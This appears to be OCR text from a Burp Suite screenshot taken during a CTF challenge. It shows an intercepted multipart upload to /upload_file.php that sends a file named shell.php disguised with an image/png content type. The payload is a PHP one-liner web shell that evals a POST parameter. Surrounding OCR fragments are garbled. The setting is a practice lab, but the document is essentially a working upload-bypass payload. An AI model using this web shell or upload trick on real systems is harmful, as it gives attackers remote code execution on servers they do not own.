 上传头像
Hexo Admin
CTF - Hexo
全 | 1baa5d50
TF
论坛
ndex of /Linux/ke...
Burp Suite Professional v1.7.37 - Temporary Project - wangjue
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://1baa5d50-a1a5-4480-b2be-14396a5c35f3.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload_file.php HTTP/1.1
Host: 1baa5d50-a1a5-4480-b2be-14396a5c35f3.node4.buuoj.cn:81
Content-Length: 398
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://1baa5d50-a1a5-4480-b2be-14396a5c35f3.node4.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzPUGss6gNFGGoAWQ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://1baa5d50-a1a5-4480-b2be-14396a5c35f3.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryzPUGss6gNFGGoAWQ
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/png
<?php
header("Content-type:text/html;charset=gb1232");
echo "<pre>";
@eval($_POST['wuya']);
?>
------WebKitFormBoundaryzPUGss6gNFGGoAWQ
Content-Disposition: form-data; name="submit"
鎻愪氦
------WebKitFormBoundaryzPUGss6gNFGGoAWQ--
? < + > Type a search term 0 matches